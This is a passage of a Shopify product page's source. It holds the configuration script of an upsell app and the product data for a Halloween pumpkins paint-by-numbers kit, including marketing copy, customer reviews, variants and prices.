      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6850675736639,"title":"Halloween Pumpkins Kit - Paint By Numbers","handle":"halloween-pumpkins-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Halloween Pumpkins Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:37:42+10:00","created_at":"2022-01-12T17:32:32+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["flowers","halloween","Paint By Numbers","Paint Craftology"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39566980448319,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC507054-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39566980415551,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101476415,"title":"40x50cm  16x20\" \/ No Frame","option1":"40x50cm  16x20\"","option2":"No Frame","option3":null,"sku":"PC507054-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ No Frame","public_title":"40x50cm  16x20\" \/ No Frame","options":["40x50cm  16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101509183,"title":"40x50cm  16x20\" \/ With DIY Frame","option1":"40x50cm  16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ With DIY Frame","public_title":"40x50cm  16x20\" \/ With DIY Frame","options":["40x50cm  16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101541951,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC507054-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101574719,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","options":["Size","Choose Kit"],"media":[{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929566271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929664575,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929730111,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929795647,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" 